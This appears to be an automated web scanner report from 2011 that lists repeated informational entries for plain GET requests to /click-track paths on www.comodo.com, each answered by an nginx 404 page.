| GET /click-track/TXT/SMB/PKI Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SSL |
| GET /click-track/TXT/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Signup/ |
| GET /click-track/TXT/Signup/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Support/ |
| GET /click-track/TXT/Support/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/TAB/FAQ/ |
| GET /click-track/TXT/TAB/FAQ/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/TAB |
| GET /click-track/TXT/TAB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/TAB |
| GET /click-track/TXT/TAB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/TAB |
| GET /click-track/TXT/TAB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/TAB |
| GET /click-track/TXT/TAB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/UCC/ |
| GET /click-track/TXT/UCC/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
